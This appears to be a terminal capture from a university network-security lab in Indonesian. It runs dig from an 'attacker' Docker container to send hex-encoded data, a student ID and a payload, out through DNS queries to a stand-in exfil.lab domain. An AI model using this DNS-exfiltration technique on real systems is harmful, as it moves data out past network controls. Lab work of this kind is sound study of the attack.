 purwa@purwa-Developur: ~/Documents/perkuliahan/keamanan jaringan/network-attack-lab-
purwa@purwa-Developur:~/Documents/perkuliahan/keamanan jaringan/network-attack-lab-$ echo "query (a) NIM saja:"
docker-compose -p k9 -f 01-sumber-lab/b/b4-dns-exfil/docker-compose.yml exec -T attacker dig +short "$HEX.k9.exfil.lab" @dns
echo "query (b) payload:"
docker-compose -p k9 -f 01-sumber-lab/b/b4-dns-exfil/docker-compose.yml exec -T attacker dig +short "$HEX_PAYLOAD.k9.exfil.lab" @dns
query (a) NIM saja:
10.0.0.99
query (b) payload:
10.0.0.99
purwa@purwa-Developur:~/Documents/perkuliahan/keamanan jaringan/network-attack-lab-$